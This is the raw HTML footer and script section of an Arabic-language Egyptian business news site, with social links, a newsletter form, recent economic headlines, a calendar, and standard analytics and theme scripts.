					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1024x669.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-150x98.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1200x784.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر.jpg 1220w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="بورصة قطر"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/">مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T15:03:32+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/227-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/227-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/227-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/227.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/">اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:13:05+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"&#8221; \u0623\u0645\u0627\u0632\u0648\u0646 \u0644\u0644\u062a\u0646\u0645\u064a\u0629&#8221; \u062a\u0639\u0644\u0646 \u0628\u062f\u0621  \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0625\u0646\u0634\u0627\u0626\u064a\u0629 \u0628\u0645\u0634\u0631\u0648\u0639 Capital Diamond Tower \u0627\u0644\u0639\u0627\u0635\u0645\u0629  \u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/08\/\u0645\u0634\u0631\u0648\u0639-Capital-Diamond-Tower-\u0627\u0644\u0639\u0627\u0635\u0645\u0629-\u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629.png","width":1080,"height":1080},"datePublished":"2022-08-25T22:45:35+02:00","dateModified":"2022-08-25T22:45:38+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":14107,"title":"\u0634\u0631\u0643\u0629\" UC \"\u0644\u0644\u062a\u0637\u0648\u064a\u0631  \u062a\u0648\u0642\u0639 \u0639\u062f\u062f \u0645\u0646 \u0639\u0642\u0648\u062f \u0627\u0644\u0645\u0642\u0627\u0648\u0644\u0627\u062a \u0648\u0627\u0644\u0627\u0646\u0634\u0627\u0621\u0627\u062a \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0644\u0645\u0634\u0631\u0648\u0639\u0627\u062a\u0647\u0627 \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d9%83%d8%a9-uc-%d9%84%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%aa%d9%88%d9%82%d8%b9-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%b9%d9%82%d9%88%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%84\/"},{"id":14092,"title":"\u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0637\u0627\u0631\u0642 \u0634\u0643\u0631\u064a .. \u00a0\"\u0645\u0627\u064a\u0633\u062a\u0631\u0648\"  \u063a\u0631\u0641\u0629 \u0635\u0646\u0627\u0639\u0629 \u00a0\u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0639\u0642\u0627\u0631\u064a \u0628\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0635\u0646\u0627\u0639\u0627\u062a \u0627\u0644\u0645\u0635\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b7%d8%a7%d8%b1%d9%82-%d8%b4%d9%83%d8%b1%d9%8a-%d9%85%d8%a7%d9%8a%d8%b3%d8%aa%d8%b1%d9%88-%d8%ba%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d8%aa\/"},{"id":14083,"title":"\u0646\u0647\u0627\u064a\u0629 \u0639\u0635\u0631 \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0644\u0629 \u0628\u0627\u0644\u0628\u0646\u0632\u064a\u0646 \u0623\u0648 \u0627\u0644\u062f\u064a\u0632\u0644..  \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u062a\u062a\u0633\u0627\u0628\u0642  \u0644\u062d\u0638\u0631 \u0628\u064a\u0639\u0647\u0627","url":"https:\/\/businessnewseg.com\/%d9%86%d9%87%d8%a7%d9%8a%d8%a9-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%84%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d9%86%d8%b2%d9%8a%d9%86-%d8%a3\/"},{"id":14073,"title":"\u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u064a\u0631\u0633\u0645  \u0645\u0633\u062a\u0642\u0628\u0644  \u0627\u0644\u062a\u062c\u0627\u0631\u0629 ..  \u0633\u0628\u0627\u0642 \u0628\u064a\u0646 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0644\u062a\u062f\u0634\u064a\u0646  \u0645\u0648\u0627\u0642\u0639\u0647\u0627 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b6%d9%8a-%d9%8a%d8%b1%d8%b3%d9%85-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9\/"},{"id":14067,"title":"18 \u0645\u0644\u064a\u0627\u0631 \u062f\u0631\u0647\u0645 \u0625\u062c\u0645\u0627\u0644\u064a \u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0634\u0631\u0643\u0629 \u0645\u0627\u062c\u062f \u0627\u0644\u0641\u0637\u064a\u0645 \u0639\u0646 \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 2022","url":"https:\/\/businessnewseg.com\/18-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d8%b1%d9%87%d9%85-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%a5%d9%8a%d8%b1%d8%a7%d8%af%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d8%a7%d8%ac%d8%af-%d8%a7\/"},{"id":14062,"title":"\u062e\u0627\u0644\u062f \u062f\u0648\u064a\u062f\u0627\u0631 \u0627\u0644\u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0627\u0645 \u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0647\u0627\u064a\u0628\u0631 \u0648\u0627\u0646: \u0646\u0633\u062a\u0647\u062f\u0641 7.25 \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647 \u0645\u0628\u064a\u0639\u0627\u062a \u0641\u064a 2022","url":"https:\/\/businessnewseg.com\/%d8%ae%d8%a7%d9%84%d8%af-%d8%af%d9%88%d9%8a%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"66ab4eb82b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 